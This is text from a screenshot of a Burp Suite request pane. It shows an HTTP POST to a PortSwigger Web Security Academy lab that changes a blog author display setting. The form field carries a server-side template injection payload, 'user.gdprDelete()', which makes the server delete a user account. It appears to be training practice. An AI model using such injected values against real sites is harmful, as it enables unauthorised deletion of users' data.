 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab100b604c9351183398714004f0089.web-security-academy.net
3 Cookie: session=eMTJ9NK3zjR1aN0M0t3FB8t4DbZFA6J3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: https://0ab100b604c9351183398714004f0089.web-security-academy.net
11 Referer:
https://0ab100b604c9351183398714004f0089.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.gdprDelete()&csrf=HaelafwI1NfITABM99dUbiIGEmnnhPNq